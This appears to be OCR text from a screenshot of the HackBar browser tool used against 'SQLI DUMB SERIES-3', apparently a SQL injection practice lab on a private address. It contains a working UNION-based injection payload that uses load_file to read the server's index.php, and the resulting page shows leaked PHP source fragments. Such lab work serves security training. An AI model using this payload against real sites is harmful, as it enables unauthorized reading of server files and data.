 Elements
HackBar
1
32
Load URL
Split URL
Execute
http://192.168.184.129:49154/Less-3/?id=-1') union
select 1,2,load_file('/var/www/html/Less-
3/index.php') --+
Post data
Referer
User Agent
Cookies
Clear All
Welcome Dhakkan
Your Login name:2
Your Password:
Welcome Dhakkan
"; echo 'Your Login name:'. $row['username']; echo "
"; echo 'Your Password:' .$row['password']; echo ""; } else { echo ''; print_r(mysql_error()); echo ""; } } else {
echo "Please input the ID as parameter with numeric value";} ?>
SQLI DUMB SERIES-3
SQLI DUMB SERIES-3